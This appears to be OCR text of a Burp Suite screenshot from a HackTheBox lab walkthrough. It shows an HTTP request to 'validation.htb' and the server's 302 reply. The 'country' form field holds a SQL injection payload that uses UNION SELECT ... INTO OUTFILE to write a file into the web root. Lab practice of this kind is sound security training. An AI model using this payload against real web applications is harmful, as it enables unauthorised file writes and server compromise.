 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: validation.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://validation.htb
10 Connection: close
11 Referer: http://validation.htb/
12 Upgrade-Insecure-Requests: 1
13
14 username=test&country=' UNION select \"test file\" into outfile
\"/var/www/html/test.txt\"-- -
1 HTTP/1.1 302 Found
2 Date: Mon, 09 May 2022 16:34:03 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=098f6bcd4621d373cade4e832627b4f6
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11